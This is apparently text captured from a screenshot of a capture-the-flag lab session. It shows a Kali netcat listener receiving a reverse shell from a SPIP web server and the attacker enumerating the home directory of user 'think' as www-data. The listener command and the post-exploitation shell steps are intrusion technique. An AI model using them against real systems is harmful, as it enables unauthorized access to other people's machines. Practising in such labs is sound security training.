 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.8.103.200] from (UNKNOWN) [10.10.98.217] 51510
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@41c976e507f8:/home/think/spip/spip$ whoami
whoami
www-data
www-data@41c976e507f8:/home/think/spip/spip$ ls /home/
ls /home/
think
www-data@41c976e507f8:/home/think/spip/spip$ ls /home/think
ls /home/think
spip
user.txt
www-data@41c976e507f8:/home/think/spip/spip$ ls -al /home/think
ls -al /home/think
total 48
drwxr-xr-x 8 think    think    4096 Feb 10 21:27 .
drwxr-xr-x 1 root     root     4096 Dec  7  2023 ..
lrwxrwxrwx 1 root     root        9 Jun 21  2023 .bash_history -> /dev/null
-rw-r--r-- 1 think    think     220 Nov 14  2023 .bash_logout
-rw-r--r-- 1 think    think    3771 Nov 14  2023 .bashrc
drwx------ 2 think    think    4096 Nov 14  2023 .cache
drwx------ 3 think    think    4096 Dec  8  2023 .config
drwx------ 3 think    think    4096 Feb 10 21:22 .gnupg
drwxrwxr-x 3 think    think    4096 Jan 10 12:46 .local
-rw-r--r-- 1 think    think     807 Nov 14  2023 .profile
lrwxrwxrwx 1 think    think       9 Feb 10 21:27 .python_history -> /dev/null
drwxr-xr-x 2 think    think    4096 Jan 10 12:54 .ssh
lrwxrwxrwx 1 think    think       9 Feb 10 21:27 .viminfo -> /dev/null
drwxr-x--- 5 www-data www-data 4096 Dec 20  2023 spip
-rw-r--r-- 1 root     root       35 Feb 10 21:20 user.txt
www-data@41c976e507f8:/home/think/spip/spip$